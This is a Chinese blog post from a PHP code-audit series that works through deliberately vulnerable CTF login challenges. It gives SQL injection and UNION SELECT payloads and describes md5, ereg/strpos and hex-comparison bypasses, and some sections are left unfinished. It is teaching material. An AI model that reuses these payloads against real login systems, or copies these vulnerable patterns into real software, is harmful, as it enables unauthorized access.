PHP代码审计系列(四)

PHP代码审计系列(四)

本系列将收集多个PHP代码安全审计项目从易到难,并加入个人详细的源码解读。此系列将进行持续更新。

SQL注入or绕过

源码如下

#GOAL: login as admin,then get the flag;

error_reporting(0);

require 'db.inc.php';

function clean($str){

if(get_magic_quotes_gpc()){ //get_magic_quotes_gpc — 获取当前 magic_quotes_gpc 的配置选项设置

$str=stripslashes($str); //返回一个去除转义反斜线后的字符串(\' 转换为 ' 等等)。双反斜线(\\)被转换为单个反斜线(\)。

}

return htmlentities($str, ENT_QUOTES);

}

$username = @clean((string)$_GET['username']);

$password = @clean((string)$_GET['password']);

//$query='SELECT * FROM users WHERE name=\''admin\'\' AND pass=\''or 1 #'\';';

$query='SELECT * FROM users WHERE name=\''.$username.'\' AND pass=\''.$password.'\';';

$result=mysql_query($query);

if(!$result || mysql_num_rows($result) < 1){

die('Invalid password!');

}

echo $flag;

?>

通读代码,需要绕过以下sql

SELECT * FROM users WHERE name=\''.$username.'\' AND pass=\''.$password.'\'

通过or字符串拼接即可

?username=admin\'\' AND pass=\''or 1 #&password=

绕过后的sql

SELECT * FROM users WHERE name=\''admin\'\' AND pass=\''or 1 #'\'

密码md5比较绕过

源码如下

if($_POST[user] && $_POST[pass]) {

mysql_connect(SAE_MYSQL_HOST_M . ':' . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);

mysql_select_db(SAE_MYSQL_DB);

$user = $_POST[user];

$pass = md5($_POST[pass]);

$query = @mysql_fetch_array(mysql_query("select pw from ctf where user=' $user '"));

if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {

//strcasecmp:0 - 如果两个字符串相等

echo "Logged in! Key: ntcf{**************}

";

}

else {

echo("Log in failure!

");

}

}

?>

通读代码,主要需要绕过的就是以下这句条件判断,首先判断查询的结果集是否存在pw字段并且post提交经过md5加密过的密码等于查询的密码

if (($query[pw]) && (!strcasecmp($pass, $query[pw])))

针对这段sql存在注入,使其返回结果集中的pw与post提交的pw相等即可

select pw from ctf where user=' $user '

修改后的sql

SELECT pw FROM `ctf` where user = '' and 0=1 union select 'e10adc3949ba59abbe56e057f20f883e'

post提交pw为123456即可

md5()函数===使用数组绕过

源码如下

error_reporting(0);



$flag = 'flag{test}';

if (isset($_GET['username']) and isset($_GET['password'])) {

if ($_GET['username'] == $_GET['password'])

print 'Your password can not be your username.';

else if (md5($_GET['username']) === md5($_GET['password']))

die('Flag: '.$flag);

else

print 'Invalid password';

}

?>

通读代码逻辑如下,若GET请求中存在username和password字段并且这两个不相等但md5加密后===输出flag

想用科学计数法绕过结果失败了

ereg()函数strpos() 函数用数组返回NULL绕过

源码如下

$flag = "flag";

if (isset ($_GET['password'])) {

if (ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE)

echo 'You password must be alphanumeric';

else if (strpos ($_GET['password'], '--') !== FALSE)

die('Flag: ' . $flag);

else

echo 'Invalid password';

}

?>

%00截断符绕过

数组NULL绕过

十六进制与数字比较

源码如下

error_reporting(0);

function noother_says_correct($temp)

{

$flag = 'flag{test}';

$one = ord('1'); //ord — 返回字符的 ASCII 码值

$nine = ord('9'); //ord — 返回字符的 ASCII 码值

$number = '3735929054';

// Check all the input characters!

for ($i = 0; $i < strlen($number); $i++)

{

// Disallow all the digits!

$digit = ord($temp{$i});

if ( ($digit >= $one) && ($digit <= $nine) )

{

// Aha, digit not allowed!

return "flase";

}

}

if($number == $temp)

return $flag;

}

$temp = $_GET['password'];

echo noother_says_correct($temp);

?>

ord():返回字符串第一个字符的 ASCII 值

通读代码逻辑如下,该题通过比较ASCII值限制输入1-9数字,但后面却比较了一串字符串数字3735929054,==输出flag。